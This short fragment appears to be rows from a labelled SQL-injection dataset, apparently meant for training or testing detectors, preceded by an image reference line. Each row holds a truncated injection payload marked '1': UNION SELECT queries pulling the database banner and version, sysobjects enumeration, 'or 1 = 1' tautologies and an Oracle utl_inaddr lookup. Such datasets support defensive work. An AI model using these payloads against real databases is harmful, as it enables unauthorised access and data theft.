 83 select * from users where id = 1 *1 union select null,banner 1
84 1 union all select 1,2,3,4,5,6,name from sysobjects where xty 1
85 select * from users where id = 1 or 1#". union select 'a',versi 1
86 select * from users where id = 1 or 1#"; union select null,vers 1
87 select * from users where id = 1 or 1#"? or 1 = 1 -- 1 1
88 "a"" or 1 = 1--" 1
89 select * from users where id = 1 *1 union select 1,banner fro 1
90 AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINC 1
91 select * from users where id = '1' union select ( \ ) ,@@VER 1